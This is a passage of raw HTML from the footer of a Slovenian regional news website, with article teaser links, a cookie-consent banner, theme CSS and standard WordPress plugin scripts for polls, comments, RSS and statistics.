        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:03:34+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "39e65a9f87"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6970d5546a4c9
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010132" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010132" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"pocitnice","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
